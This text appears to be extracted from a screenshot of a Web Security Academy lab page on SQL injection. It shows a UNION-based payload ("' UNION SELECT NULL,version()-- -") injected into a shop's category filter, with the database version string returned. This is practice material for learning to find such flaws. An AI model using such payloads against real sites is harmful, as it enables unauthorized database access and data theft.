 Lab: SQL injection attack, query
SQL injection attack, querying t
https://0a78001b03e27ea68004172b00f80011.web-security-academy.net/filter?category=%27%20UNION%20SELECT%2...
Home
WE LIKE TO
SHOP
' UNION SELECT NULL,version()-- -
Refine your search:
All Corporate gifts Gifts Pets Tech gifts Toys & Games
8.0.39-0ubuntu0.20.04.1